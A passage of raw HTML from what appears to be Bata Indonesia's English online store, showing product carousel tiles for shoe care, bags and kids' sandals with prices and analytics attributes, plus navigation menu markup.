    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="North Star is back with bag collection to make your appearance more fashionable and stylish. These bags are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/en/men/accessories/men%27s-bag/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Men's Bag"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_3712357">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" aria-label="Boys Sandal Shenzi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Boys Sandal Shenzi"
        title="Boys Sandal Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=960 960w, 